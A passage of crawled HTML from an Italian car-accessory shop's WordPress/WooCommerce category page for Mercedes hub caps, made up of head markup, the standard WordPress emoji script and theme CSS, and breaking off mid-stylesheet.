

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/mercedes/
body_size: 14810
content:
<!doctype html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.pitstopautostore.it/xmlrpc.php">

<title>MERCEDES &#8211; Pit Stop Autostore</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Pit Stop Autostore &raquo; Feed" href="https://www.pitstopautostore.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pit Stop Autostore &raquo; Feed dei commenti" href="https://www.pitstopautostore.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Pit Stop Autostore &raquo; MERCEDES Categoria" href="https://www.pitstopautostore.it/categoria-prodotto/coprimozzi/mercedes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pitstopautostore.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pitstopautostore.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.pitstopautostore.it/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pitstopautostore.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://www.pitstopautostore.it/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.pitstopautostore.it/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.pitstopautostore.it/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.pitstopautostore.it/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.pitstopautostore.it/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.pitstopautostore.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
